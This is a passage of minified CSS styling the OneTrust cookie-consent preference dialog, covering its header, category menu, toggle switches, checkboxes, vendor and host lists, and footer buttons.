}#onetrust-pc-sdk{--ot-footer-space: 10rem;position:fixed;display:flex;flex-direction:column;width:min(730px,100vw);max-width:min(730px,100vw);height:min(610px,100vh);max-height:100vh;left:0;right:0;top:0;bottom:0;margin:auto;font-size:16px;z-index:2147483647;border-radius:2px;background-color:#fff;box-shadow:0 2px 4px 0 rgba(0,0,0,0),0 7px 14px 0 rgba(50,50,93,.1)}#onetrust-pc-sdk>div[role=dialog]{display:flex;flex-direction:column;flex:1 1 auto;min-height:0;overflow:hidden}#onetrust-pc-sdk.otRelFont{font-size:1rem}#onetrust-pc-sdk *,#onetrust-pc-sdk ::after,#onetrust-pc-sdk ::before{box-sizing:content-box}#onetrust-pc-sdk #ot-addtl-venlst .ot-arw-cntr,#onetrust-pc-sdk .ot-hide-tgl{visibility:hidden}#onetrust-pc-sdk #ot-addtl-venlst .ot-arw-cntr *,#onetrust-pc-sdk .ot-hide-tgl *{visibility:hidden}#onetrust-pc-sdk #ot-pc-content,#onetrust-pc-sdk #ot-pc-lst{flex:1 1 auto;min-height:0}#onetrust-pc-sdk li{list-style:none}#onetrust-pc-sdk ul,#onetrust-pc-sdk li{margin:0}#onetrust-pc-sdk ul li div:focus{margin:0px 2px !important}#onetrust-pc-sdk ul:focus-within{padding-top:2px !important}#onetrust-pc-sdk .ot-desc-cntr:focus{outline-offset:-1px !important}#onetrust-pc-sdk a{text-decoration:none}#onetrust-pc-sdk a:hover{text-decoration:underline}#onetrust-pc-sdk .ot-link-btn{padding:0;margin-bottom:0;border:0;font-weight:normal;line-height:normal;width:auto;height:auto}#onetrust-pc-sdk .ot-grps-cntr *::-webkit-scrollbar,#onetrust-pc-sdk .ot-pc-scrollbar::-webkit-scrollbar{width:11px}#onetrust-pc-sdk .ot-grps-cntr *::-webkit-scrollbar-thumb,#onetrust-pc-sdk .ot-pc-scrollbar::-webkit-scrollbar-thumb{border-radius:10px;background:#c1c1c1}#onetrust-pc-sdk .ot-grps-cntr *,#onetrust-pc-sdk .ot-pc-scrollbar{scrollbar-arrow-color:#c1c1c1;scrollbar-darkshadow-color:#c1c1c1;scrollbar-face-color:#c1c1c1;scrollbar-shadow-color:#c1c1c1}#onetrust-pc-sdk .ot-pc-header{height:auto;padding:10px;display:block;width:calc(100% - 20px);min-height:2.5rem;border-bottom:1px solid #d8d8d8;position:relative;flex:0 0 auto}#onetrust-pc-sdk .ot-pc-logo{vertical-align:middle;width:180px}#onetrust-pc-sdk .ot-pc-logo.ot-pc-logo{height:40px}#onetrust-pc-sdk .ot-title-cntr{position:relative;display:inline-block;vertical-align:middle;width:calc(100% - 190px);padding-left:10px}#onetrust-pc-sdk .ot-optout-signal{margin:.625rem .625rem .625rem 1.75rem}#onetrust-pc-sdk .ot-always-active{font-size:.813em;line-height:1.5;font-weight:700;color:#3860be}#onetrust-pc-sdk .ot-close-cntr{float:right;position:absolute;right:-9px;top:50%;transform:translateY(-50%)}#onetrust-pc-sdk #ot-pc-content{position:relative;overflow-y:auto;overflow-x:hidden;flex:1 1 auto;min-height:0}#onetrust-pc-sdk #ot-pc-content .ot-sdk-container{margin-left:0}#onetrust-pc-sdk .ot-grps-cntr,#onetrust-pc-sdk .ot-grps-cntr>*{height:100%;overflow-y:auto}#onetrust-pc-sdk .category-menu-switch-handler{cursor:pointer;border-left:10px solid rgba(0,0,0,0);background-color:#f4f4f4;border-bottom:1px solid #d7d7d7;padding-top:12px;padding-right:5px;padding-bottom:12px;padding-left:12px;overflow:hidden}#onetrust-pc-sdk .category-menu-switch-handler h3,#onetrust-pc-sdk .category-menu-switch-handler p[aria-level="3"],#onetrust-pc-sdk .category-menu-switch-handler>span{display:block;float:left;text-align:left;margin:0;color:dimgray;font-weight:600;font-family:inherit;line-height:1.4;font-size:.875em;word-break:break-word;word-wrap:break-word}#onetrust-pc-sdk .ot-active-menu{border-left:10px solid #68b631;background-color:#fff;border-bottom:none;position:relative}#onetrust-pc-sdk .ot-active-menu h3,#onetrust-pc-sdk .ot-active-menu p[aria-level="3"],#onetrust-pc-sdk .ot-active-menu>span{color:#263238;font-weight:bold}#onetrust-pc-sdk .ot-desc-cntr{word-break:break-word;word-wrap:break-word;padding-top:20px;padding-right:16px;padding-bottom:15px}#onetrust-pc-sdk .ot-grp-desc{word-break:break-word;word-wrap:break-word;text-align:left;font-size:.813em;line-height:1.5;margin:0}#onetrust-pc-sdk .ot-grp-desc *{font-size:inherit;line-height:inherit}#onetrust-pc-sdk #ot-pc-desc a{color:#3860be;cursor:pointer;font-size:1em}#onetrust-pc-sdk #ot-pc-desc a.privacy-notice-link,#onetrust-pc-sdk #ot-pc-desc a.ot-imprint-handler{margin-right:8px}#onetrust-pc-sdk #ot-pc-desc a:hover{color:#1883fd}#onetrust-pc-sdk #ot-pc-desc button{margin-right:8px}#onetrust-pc-sdk #ot-pc-desc *{font-size:inherit}#onetrust-pc-sdk #ot-pc-desc ul li{padding:10px 0px;border-bottom:1px solid #e2e2e2}#onetrust-pc-sdk #ot-pc-desc+.ot-link-btn{display:none}#onetrust-pc-sdk .ot-close-icon{background-size:12px;background-repeat:no-repeat;background-position:center;height:44px;width:44px;display:inline-block}#onetrust-pc-sdk .ot-tgl{float:right;position:relative;z-index:1}#onetrust-pc-sdk .ot-tgl input:checked+.ot-switch .ot-switch-nob{background-color:#468254;border:1px solid #fff}#onetrust-pc-sdk .ot-tgl input:checked+.ot-switch .ot-switch-nob:before{-webkit-transform:translateX(21px);-ms-transform:translateX(21px);transform:translateX(21px);background-color:#fff}#onetrust-pc-sdk .ot-tgl input:focus+.ot-switch .ot-switch-nob{box-shadow:0 0 1px #2196f3;outline-style:auto !important;outline-width:1px !important}#onetrust-pc-sdk .ot-switch{position:relative;display:inline-block;width:45px;height:25px;margin-bottom:0}#onetrust-pc-sdk .ot-switch-nob{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#767676;border:1px solid #ddd;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-o-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;border-radius:20px}#onetrust-pc-sdk .ot-switch-nob:before{position:absolute;content:"";height:18px;width:18px;bottom:3px;left:2px;background-color:#fff;-webkit-transition:.4s;transition:.4s;border-radius:20px}#onetrust-pc-sdk .ot-chkbox{z-index:1;position:relative;float:left}#onetrust-pc-sdk .ot-chkbox input{width:28px !important;height:28px !important}#onetrust-pc-sdk .ot-chkbox input:checked~label::before{background-color:#3860be}#onetrust-pc-sdk .ot-chkbox input+label::after{content:none;color:#fff}#onetrust-pc-sdk .ot-chkbox input:checked+label::after{content:""}#onetrust-pc-sdk .ot-chkbox input:focus+label::before{outline-style:solid;outline-width:2px;outline-style:auto}#onetrust-pc-sdk .ot-chkbox input[aria-checked=mixed]~label::before{background-color:#3860be}#onetrust-pc-sdk .ot-chkbox input[aria-checked=mixed]+label::after{content:""}#onetrust-pc-sdk .ot-chkbox label{position:relative;padding-left:30px;display:flex;align-items:center;cursor:pointer;min-height:28px !important}#onetrust-pc-sdk .ot-chkbox label::before,#onetrust-pc-sdk .ot-chkbox label::after{position:absolute;content:"";display:inline-block;border-radius:3px}#onetrust-pc-sdk .ot-chkbox label::before{height:18px;width:18px;border:1px solid #3860be;left:0px;left:4px;top:4px}#onetrust-pc-sdk .ot-chkbox label::after{height:5px;width:9px;border-left:3px solid;border-bottom:3px solid;transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);left:8px;top:8px}#onetrust-pc-sdk .ot-label-txt{display:none}#onetrust-pc-sdk .ot-fltr-opt .ot-label-txt{display:inline-block}#onetrust-pc-sdk .ot-chkbox input,#onetrust-pc-sdk .ot-tgl input{position:absolute;opacity:0;width:0;height:0}#onetrust-pc-sdk .ot-arw-cntr{float:right;position:relative;pointer-events:none}#onetrust-pc-sdk .ot-arw{width:16px;height:16px;margin-left:5px;color:dimgray;display:inline-block;vertical-align:middle;-webkit-transition:all 150ms ease-in 0s;-moz-transition:all 150ms ease-in 0s;-o-transition:all 150ms ease-in 0s;transition:all 150ms ease-in 0s}#onetrust-pc-sdk input:checked~.ot-acc-hdr .ot-arw,#onetrust-pc-sdk button[aria-expanded=true]~.ot-acc-hdr .ot-arw-cntr svg{transform:rotate(90deg);-o-transform:rotate(90deg);-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg)}#onetrust-pc-sdk .ot-label-status{font-size:.75em;position:relative;top:2px;display:none;padding-right:5px;float:left}#onetrust-pc-sdk #ot-lst-cnt .ot-label-status{top:-6px}#onetrust-pc-sdk .ot-fltr-opts{min-height:35px}#onetrust-pc-sdk .ot-fltr-btns{margin:10px 15px 0 15px}#onetrust-pc-sdk .ot-fltr-btns button{padding:12px 30px}#onetrust-pc-sdk .ot-pc-footer{position:relative;bottom:auto;width:100%;max-height:var(--ot-footer-space);border-top:1px solid #d8d8d8;flex:0 0 auto;overflow-y:auto}#onetrust-pc-sdk .ot-pc-footer button{margin-top:20px;margin-bottom:20px;font-weight:600;font-size:.9em;border-radius:2px;min-height:40px;height:auto;line-height:normal;padding:10px 30px;text-align:center;white-space:normal;text-wrap:wrap}#onetrust-pc-sdk .ot-pc-footer .ot-btn-subcntr{float:right}#onetrust-pc-sdk .ot-pc-footer .ot-btn-subcntr button{margin-left:15px;margin-right:15px}#onetrust-pc-sdk .ot-pc-footer .save-preference-btn-handler{min-width:155px;background-color:#68b631;color:#fff;margin-left:15px;margin-right:15px}#onetrust-pc-sdk .ot-pc-footer .ot-btn-container.ot-button-order-container{display:flex;flex-wrap:wrap;justify-content:flex-end}#onetrust-pc-sdk .ot-pc-footer .ot-btn-container.ot-button-order-container button{float:none}#onetrust-pc-sdk .ot-pc-footer .ot-btn-container.ot-button-order-container *[class*=ot-button-order-]:nth-of-type(1){min-width:155px;margin-left:15px;margin-right:auto}#onetrust-pc-sdk .ot-pc-footer .ot-btn-container.ot-button-order-container *[class*=ot-button-order-]:nth-of-type(2),#onetrust-pc-sdk .ot-pc-footer .ot-btn-container.ot-button-order-container *[class*=ot-button-order-]:nth-of-type(3){margin-right:15px}#onetrust-pc-sdk .ot-pc-footer .ot-btn-container.ot-button-order-container.ot-stack-buttons{flex:1;width:auto;gap:.5rem;height:100%;padding:0 30px;flex-wrap:nowrap;margin:.75rem 0;align-items:center;flex-direction:column;justify-content:space-around}#onetrust-pc-sdk .ot-pc-footer .ot-btn-container.ot-button-order-container.ot-stack-buttons button{width:100%;margin:0 !important}#onetrust-pc-sdk.ot-ftr-stacked{--ot-footer-space: 13.125rem}#onetrust-pc-sdk.ot-ftr-stacked .ot-pc-footer{display:flex;flex-direction:column;height:auto}#onetrust-pc-sdk.ot-ftr-stacked .ot-pc-footer button{width:calc(100% - 33px)}#onetrust-pc-sdk.ot-ftr-stacked .ot-pc-footer button.save-preference-btn-handler,#onetrust-pc-sdk.ot-ftr-stacked .ot-pc-footer button:not(:last-child){margin-bottom:0}#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr{float:none;text-align:center}#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button:not(:last-child){margin-bottom:0}#onetrust-pc-sdk .ot-tab-desc{margin-left:3%}#onetrust-pc-sdk .ot-grp-hdr1{display:inline-block;width:100%;margin-bottom:10px}#onetrust-pc-sdk .ot-desc-cntr h4,#onetrust-pc-sdk .ot-desc-cntr p[aria-level="4"]{color:#263238;display:inline-block;vertical-align:middle;margin:0;font-weight:bold;font-size:.875em;line-height:1.3;max-width:80%}#onetrust-pc-sdk .ot-desc-cntr p[aria-level="4"]{max-width:60%}#onetrust-pc-sdk .ot-subgrps .ot-subgrp h5,#onetrust-pc-sdk .ot-subgrps .ot-subgrp p[aria-level="5"]{top:0;max-width:unset}#onetrust-pc-sdk #ot-pvcy-hdr{margin-bottom:10px}#onetrust-pc-sdk .ot-vlst-cntr{overflow:hidden}#onetrust-pc-sdk .category-vendors-list-handler,#onetrust-pc-sdk .category-host-list-handler,#onetrust-pc-sdk .category-vendors-list-handler+a{display:block;float:left;color:#3860be;font-size:.813em;font-weight:400;line-height:1.1;cursor:pointer;margin:5px 0px}#onetrust-pc-sdk .category-vendors-list-handler:hover,#onetrust-pc-sdk .category-host-list-handler:hover,#onetrust-pc-sdk .category-vendors-list-handler+a:hover{text-decoration-line:underline}#onetrust-pc-sdk .ot-vlst-cntr svg.ot-ext-lnk,#onetrust-pc-sdk .ot-ven-hdr svg.ot-ext-lnk,#onetrust-pc-sdk .ot-host-hdr svg.ot-ext-lnk,#onetrust-pc-sdk .ot-cat-grp svg.ot-ext-lnk{display:inline-block;height:13px;width:13px;background-repeat:no-repeat;margin-left:1px;cursor:pointer;vertical-align:middle}#onetrust-pc-sdk .ot-ven-hdr svg.ot-ext-lnk{margin-bottom:-1px}#onetrust-pc-sdk .category-host-list-handler,#onetrust-pc-sdk .ot-vlst-cntr,#onetrust-pc-sdk #ot-pc-desc+.category-vendors-list-handler{margin-top:8px}#onetrust-pc-sdk .ot-grp-hdr1+.ot-vlst-cntr{margin-top:0px;margin-bottom:10px}#onetrust-pc-sdk .ot-always-active-group h3.ot-cat-header,#onetrust-pc-sdk .ot-always-active-group p[aria-level="3"].ot-cat-header .ot-subgrp.ot-always-active-group>h4,#onetrust-pc-sdk .ot-subgrp.ot-always-active-group>p[aria-level="4"]{max-width:70%}#onetrust-pc-sdk .ot-always-active-group .ot-tgl-cntr{max-width:28%}#onetrust-pc-sdk .ot-grp-desc ul,#onetrust-pc-sdk li.ot-subgrp p ul{margin:0px;margin-left:15px;padding-bottom:8px}#onetrust-pc-sdk .ot-grp-desc ul li,#onetrust-pc-sdk li.ot-subgrp p ul li{font-size:inherit;padding-top:8px;display:list-item;list-style:disc}#onetrust-pc-sdk ul.ot-subgrps{margin:0;font-size:inherit}#onetrust-pc-sdk ul.ot-subgrps li{padding:0;border:none;position:relative}#onetrust-pc-sdk ul.ot-subgrps li h5,#onetrust-pc-sdk ul.ot-subgrps li p{font-size:.82em;line-height:1.4}#onetrust-pc-sdk ul.ot-subgrps li p{color:dimgray;clear:both;float:left;margin-top:10px;margin-bottom:0;word-break:break-word;word-wrap:break-word}#onetrust-pc-sdk ul.ot-subgrps li h5,#onetrust-pc-sdk ul.ot-subgrps li p[aria-level="5"]{color:#263238;font-weight:bold;margin-bottom:0;margin-top:0;float:left;position:relative;top:3px}#onetrust-pc-sdk li.ot-subgrp{margin-left:30px;display:inline-block;width:calc(100% - 30px)}#onetrust-pc-sdk .ot-subgrp-tgl{float:right}#onetrust-pc-sdk .ot-subgrp-tgl.ot-always-active-subgroup{width:auto}#onetrust-pc-sdk .ot-pc-footer-logo{height:30px;width:100%;text-align:right;background:#f4f4f4;border-radius:0 0 2px 2px}#onetrust-pc-sdk .ot-pc-footer-logo a{display:inline-block;margin-top:2px;margin-right:10px}#onetrust-pc-sdk .ot-pc-footer-logo img,#onetrust-pc-sdk .ot-pc-footer-logo svg{margin-top:3px}#onetrust-pc-sdk .ot-title-cntr{container-type:inline-size}#onetrust-pc-sdk #ot-pc-title{margin:0px;overflow:hidden;position:relative;line-height:1.2;max-height:none;padding-right:1em;font-size:1.37em;text-overflow:ellipsis;white-space:nowrap;display:block;max-width:90%}#onetrust-pc-sdk #ot-pc-title.ot-pc-title-shrink{max-width:70%}@container (max-width: 300px){#onetrust-pc-sdk #ot-pc-title{white-space:normal;text-overflow:clip;overflow:visible}}#onetrust-pc-sdk #ot-pc-title-mobile{display:none !important}#onetrust-pc-sdk #ot-pc-lst{width:100%;position:relative}#onetrust-pc-sdk #ot-pc-lst .ot-acc-hdr{padding-top:17px;padding-right:15px;padding-bottom:17px;padding-left:20px;display:inline-block;width:calc(100% - 35px);vertical-align:middle}#onetrust-pc-sdk #ot-pc-lst .ot-acc-txt{padding-top:6px;padding-right:15px;padding-bottom:10px;padding-left:20px}#onetrust-pc-sdk .ot-lst-cntr{height:100%}#onetrust-pc-sdk #ot-pc-hdr{padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:20px;display:inline-block;width:calc(100% - 50px);height:20px;border-bottom:1px solid #d8d8d8}#onetrust-pc-sdk #ot-pc-hdr input{height:32px;width:100%;border-radius:50px;font-size:.8em;padding-right:35px;padding-left:15px;float:left}#onetrust-pc-sdk #ot-pc-hdr input::placeholder{color:#707070;font-style:italic}#onetrust-pc-sdk #ot-lst-cnt{height:calc(100% - 86px);padding-left:30px;padding-right:27px;padding-top:20px;margin-top:8px;margin-right:3px;margin-bottom:4px;margin-left:0;overflow-x:hidden;overflow-y:auto;transform:translate3d(0, 0, 0)}#onetrust-pc-sdk #ot-back-arw{height:12px;width:12px}#onetrust-pc-sdk #ot-lst-title{display:inline-block;font-size:1em}#onetrust-pc-sdk #ot-lst-title h3,#onetrust-pc-sdk #ot-lst-title p[aria-level="3"]{color:dimgray;font-weight:bold;margin-left:10px;display:inline-block;font-size:1em}#onetrust-pc-sdk #ot-lst-title h3 *,#onetrust-pc-sdk #ot-lst-title p[aria-level="3"] *{font-size:inherit}#onetrust-pc-sdk .ot-lst-subhdr{float:right;position:relative;bottom:6px}#onetrust-pc-sdk #ot-search-cntr{display:inline-block;vertical-align:middle;position:relative;width:300px}#onetrust-pc-sdk #ot-search-cntr svg{position:absolute;right:0px;width:30px;height:30px;font-size:1em;line-height:1;top:2px}#onetrust-pc-sdk #ot-fltr-cntr{display:inline-block;position:relative;margin-left:20px;vertical-align:middle;font-size:0}#onetrust-pc-sdk #ot-filter-list-header{display:block;box-sizing:border-box;margin-bottom:10px;float:left;width:100%;text-decoration:none;color:#3860be;font-size:.9em;font-weight:bold;background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0);padding:1px 1px 1px 15px;word-wrap:break-word;overflow-wrap:break-word}#onetrust-pc-sdk #filter-btn-handler{background-color:#3860be;border-radius:17px;-moz-transition:.1s ease;-o-transition:.1s ease;-webkit-transition:1s ease;transition:.1s ease;width:32px;height:32px;padding:0;margin:0;position:relative}#onetrust-pc-sdk #filter-btn-handler svg{cursor:pointer;width:15px;height:15px;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);padding-top:5px}#onetrust-pc-sdk #filter-btn-handler path{fill:#fff}#onetrust-pc-sdk #ot-sel-blk{min-width:200px;min-height:30px;padding-left:20px}#onetrust-pc-sdk #ot-selall-vencntr,#onetrust-pc-sdk #ot-selall-adtlvencntr{float:left;height:100%}#onetrust-pc-sdk #ot-selall-vencntr label,#onetrust-pc-sdk #ot-selall-adtlvencntr label{height:100%;padding-left:0}#onetrust-pc-sdk #ot-selall-hostcntr{width:21px;height:21px;position:relative;left:20px}#onetrust-pc-sdk #ot-selall-vencntr.line-through label::after,#onetrust-pc-sdk #ot-selall-adtlvencntr.line-through label::after,#onetrust-pc-sdk #ot-selall-licntr.line-through label::after,#onetrust-pc-sdk #ot-selall-hostcntr.line-through label::after,#onetrust-pc-sdk #ot-selall-gnvencntr.line-through label::after{height:auto;border-left:0;left:9px;top:12px;transform:none;-o-transform:none;-ms-transform:none;-webkit-transform:none}#onetrust-pc-sdk .ot-ven-name,#onetrust-pc-sdk .ot-host-name{color:#2c3643;font-weight:bold;font-size:.813em;line-height:1.2;margin:0;height:auto;text-align:left;word-break:break-word;word-wrap:break-word}#onetrust-pc-sdk .ot-ven-name *,#onetrust-pc-sdk .ot-host-name *{font-size:inherit}#onetrust-pc-sdk .ot-host-desc{font-size:.69em;line-height:1.4;margin-top:5px;margin-bottom:5px;color:dimgray}#onetrust-pc-sdk .ot-host-name>a{text-decoration:underline;position:relative;z-index:2;margin-bottom:5px;font-weight:bold}#onetrust-pc-sdk .ot-host-hdr{float:left;width:calc(100% - 50px);pointer-events:none;position:relative;z-index:1}#onetrust-pc-sdk .ot-host-hdr .ot-host-name{pointer-events:none}#onetrust-pc-sdk .ot-host-hdr a{pointer-events:initial}#onetrust-pc-sdk .ot-host-hdr .ot-host-name~a{margin-top:5px;font-size:.813em;text-decoration:underline}#onetrust-pc-sdk .ot-ven-hdr{width:88%;float:right}#onetrust-pc-sdk input:focus+.ot-acc-hdr{outline:#000 solid 1px !important}#onetrust-pc-sdk #ot-selall-hostcntr input[type=checkbox],#onetrust-pc-sdk #ot-selall-vencntr input[type=checkbox],#onetrust-pc-sdk #ot-selall-adtlvencntr input[type=checkbox]{position:absolute}#onetrust-pc-sdk .ot-host-item .ot-chkbox{float:left}#onetrust-pc-sdk.ot-addtl-vendors #ot-lst-cnt:not(.ot-host-cnt) .ot-sel-all-hdr{right:38px}#onetrust-pc-sdk.ot-addtl-vendors #ot-lst-cnt:not(.ot-host-cnt) #ot-sel-blk{background-color:#f9f9fc;border:1px solid #e2e2e2;width:auto;padding-bottom:5px;padding-top:5px}#onetrust-pc-sdk.ot-addtl-vendors #ot-lst-cnt:not(.ot-host-cnt) .ot-sel-all-chkbox{right:2px;width:auto}#onetrust-pc-sdk #ot-pc-lst .ot-acc-cntr{position:relative;border-left:1px solid #e2e2e2;border-right:1px solid #e2e2e2;border-bottom:1px solid #e2e2e2}#onetrust-pc-sdk #ot-pc-lst .ot-acc-cntr input{z-index:1}#onetrust-pc-sdk #ot-pc-lst .ot-acc-cntr>.ot-acc-hdr{background:#f9f9fc;padding-top:10px;padding-bottom:10px;background-color:#f9f9fc}#onetrust-pc-sdk #ot-pc-lst .ot-acc-cntr>.ot-acc-hdr input{z-index:2}#onetrust-pc-sdk #ot-pc-lst .ot-acc-cntr>input[type=checkbox]:checked~.ot-acc-hdr{border-bottom:1px solid #e2e2e2}#onetrust-pc-sdk #ot-pc-lst .ot-acc-cntr>input[type=checkbox][aria-checked=mixed]~.ot-acc-hdr{border-bottom:1px solid #e2e2e2}#onetrust-pc-sdk #ot-pc-lst .ot-acc-cntr .ot-addtl-venbox{display:none}#onetrust-pc-sdk #ot-addtl-venlst .ot-tgl-cntr{margin-right:13px}#onetrust-pc-sdk .ot-vensec-title{font-size:.813em;display:inline-block}#onetrust-pc-sdk .ot-ven-item>button:focus,#onetrust-pc-sdk .ot-host-item>button:focus,#onetrust-pc-sdk .ot-acc-cntr>button:focus{outline:#000 solid 2px}#onetrust-pc-sdk .ot-ven-item>button,#onetrust-pc-sdk .ot-host-item>button,#onetrust-pc-sdk .ot-acc-cntr>button{position:absolute;cursor:pointer;width:100%;height:100%;border:0;opacity:0;margin:0;top:0;left:0}#onetrust-pc-sdk .ot-ven-item>button~.ot-acc-hdr,#onetrust-pc-sdk .ot-host-item>button~.ot-acc-hdr,#onetrust-pc-sdk .ot-acc-cntr>button~.ot-acc-hdr{cursor:pointer}#onetrust-pc-sdk .ot-ven-item>button[aria-expanded=false]~.ot-acc-txt,#onetrust-pc-sdk .ot-host-item>button[aria-expanded=false]~.ot-acc-txt,#onetrust-pc-sdk .ot-acc-cntr>button[aria-expanded=false]~.ot-acc-txt{margin-top:0;max-height:0;opacity:0;overflow:hidden;width:100%;transition:.25s ease-out;display:none}#onetrust-pc-sdk .ot-ven-item>button[aria-expanded=true]~.ot-acc-txt,#onetrust-pc-sdk .ot-host-item>button[aria-expanded=true]~.ot-acc-txt,#onetrust-pc-sdk .ot-acc-cntr>button[aria-expanded=true]~.ot-acc-txt{transition:.1s ease-in;display:block}#onetrust-pc-sdk .ot-ven-item ul{list-style:none inside;font-size:100%;margin:0}#onetrust-pc-sdk .ot-ven-item ul li{margin:0 !important;padding:0;border:none !important}#onetrust-pc-sdk .ot-hide-acc>button{pointer-events:none}#onetrust-pc-sdk .ot-hide-acc .ot-arw-cntr>*{visibility:hidden}#onetrust-pc-sdk #ot-ven-lst,#onetrust-pc-sdk #ot-host-lst,#onetrust-pc-sdk #ot-addtl-venlst,#onetrust-pc-sdk #ot-gn-venlst{width:100%}#onetrust-pc-sdk #ot-ven-lst li,#onetrust-pc-sdk #ot-host-lst li,#onetrust-pc-sdk #ot-addtl-venlst li,#onetrust-pc-sdk #ot-gn-venlst li{border:1px solid #d7d7d7;border-radius:2px;position:relative;margin-top:10px}#onetrust-pc-sdk #ot-gn-venlst li.ot-host-info{padding:.5rem;overflow-y:hidden}#onetrust-pc-sdk #ot-ven-lst .ot-tgl-cntr{width:65%}#onetrust-pc-sdk #ot-host-lst .ot-tgl-cntr{width:65%;float:left}#onetrust-pc-sdk label{margin-bottom:0}#onetrust-pc-sdk .ot-host-notice{float:right}#onetrust-pc-sdk .ot-ven-link,#onetrust-pc-sdk .ot-ven-legclaim-link,#onetrust-pc-sdk .ot-host-expand{color:dimgray;font-size:.75em;line-height:.9;display:inline-block}#onetrust-pc-sdk .ot-ven-link *,#onetrust-pc-sdk .ot-ven-legclaim-link *,#onetrust-pc-sdk .ot-host-expand *{font-size:inherit}#onetrust-pc-sdk .ot-ven-link,#onetrust-pc-sdk .ot-ven-legclaim-link{position:relative;z-index:2}#onetrust-pc-sdk .ot-ven-link:hover,#onetrust-pc-sdk .ot-ven-legclaim-link:hover{text-decoration:underline}#onetrust-pc-sdk .ot-ven-dets{border-radius:2px;background-color:#f8f8f8}#onetrust-pc-sdk .ot-ven-dets li:first-child p:first-child{border-top:none}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc:not(:first-child){border-top:1px solid #ddd !important}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc:nth-child(n+3) p{display:inline-block}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc:nth-child(n+3) p:nth-of-type(odd){width:30%}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc:nth-child(n+3) p:nth-of-type(even){width:50%;word-break:break-word;word-wrap:break-word}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc p,#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc h5{padding-top:5px;padding-bottom:5px;display:block}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc h5,#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc p[aria-level="5"]{display:inline-block}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc p:nth-last-child(-n+1){padding-bottom:10px}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc p:nth-child(-n+2):not(.disc-pur):not([role=heading]){padding-top:10px}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc .disc-pur-cont{display:inline}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc .disc-pur{position:relative;width:50% !important;word-break:break-word;word-wrap:break-word;left:calc(30% + 17px)}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc .disc-pur:nth-child(-n+1){position:static}#onetrust-pc-sdk .ot-ven-dets p,#onetrust-pc-sdk .ot-ven-dets h5,#onetrust-pc-sdk .ot-ven-dets span{font-size:.69em;text-align:left;vertical-align:middle;word-break:break-word;word-wrap:break-word;margin:0;padding-bottom:10px;padding-left:15px;color:#2e3644}#onetrust-pc-sdk .ot-ven-dets h5,#onetrust-pc-sdk .ot-ven-dets p[aria-level="5"]{padding-top:5px;line-height:1.5}#onetrust-pc-sdk .ot-ven-dets span{color:dimgray;padding:0;vertical-align:baseline}#onetrust-pc-sdk .ot-ven-dets .ot-ven-pur h5,#onetrust-pc-sdk .ot-ven-dets .ot-ven-pur p[aria-level="5"]{border-top:1px solid #e9e9e9;border-bottom:1px solid #e9e9e9;padding-bottom:5px;margin-bottom:5px;font-weight:bold}#onetrust-pc-sdk .ot-host-opt{display:inline-block;width:100%;margin:0;font-size:inherit}#onetrust-pc-sdk .ot-host-opt li>dl{font-size:.81em;margin:5px 0}#onetrust-pc-sdk .ot-host-opt li>dl>div{padding:5px 0;display:flex}#onetrust-pc-sdk .ot-host-opt li>dl>div dt{width:30%;float:left}#onetrust-pc-sdk .ot-host-opt li>dl>div dd{width:70%;float:left;word-break:break-word;word-wrap:break-word}#onetrust-pc-sdk #ot-host-lst li.ot-host-info{border:none;font-size:.8em;color:dimgray;float:left;text-align:left;padding:10px;margin-bottom:10px;width:calc(100% - 10px);background-color:#f8f8f8}#onetrust-pc-sdk #ot-host-lst li.ot-host-info a{color:dimgray}#onetrust-pc-sdk #ot-host-lst li.ot-host-info>div{overflow:auto}#onetrust-pc-sdk #no-results{text-align:center;margin-top:30px}#onetrust-pc-sdk #no-results p{font-size:1em;color:#2e3644;word-break:break-word;word-wrap:break-word}#onetrust-pc-sdk #no-results p span{font-weight:bold}#onetrust-pc-sdk .ot-tgl-cntr{display:inline-block;vertical-align:middle}#onetrust-pc-sdk .ot-arw-cntr,#onetrust-pc-sdk .ot-tgl-cntr{float:right}#onetrust-pc-sdk .ot-desc-cntr{padding-top:0px;margin-top:20px;padding-right:0px;border-radius:3px;overflow:hidden;padding-bottom:10px}#onetrust-pc-sdk .ot-desc-cntr:focus,#onetrust-pc-sdk .ot-desc-cntr:active,#onetrust-pc-sdk .ot-desc-cntr:focus-visible{outline:2px solid #101010;border-radius:2px}#onetrust-pc-sdk .ot-leg-border-color{border:1px solid #e9e9e9}#onetrust-pc-sdk .ot-leg-border-color .ot-subgrp-cntr{border-top:1px solid #e9e9e9;padding-bottom:10px}#onetrust-pc-sdk .ot-category-desc{padding-bottom:10px}#onetrust-pc-sdk .ot-grp-hdr1{padding-left:10px;width:calc(100% - 20px);padding-top:10px;margin-bottom:0px;padding-bottom:8px}#onetrust-pc-sdk .ot-subgrp-cntr{padding-top:10px}#onetrust-pc-sdk .ot-desc-cntr>*:not(.ot-grp-hdr1){padding-left:10px;padding-right:10px}#onetrust-pc-sdk .ot-pli-hdr{overflow:hidden;padding-top:7.5px;padding-bottom:7.5px;background-color:#f8f8f8;border:none;border-bottom:1px solid #e9e9e9}#onetrust-pc-sdk .ot-pli-hdr span:first-child{text-align:left;max-width:80px;padding-right:5px}#onetrust-pc-sdk .ot-pli-hdr span:last-child{padding-right:20px;text-align:center}#onetrust-pc-sdk 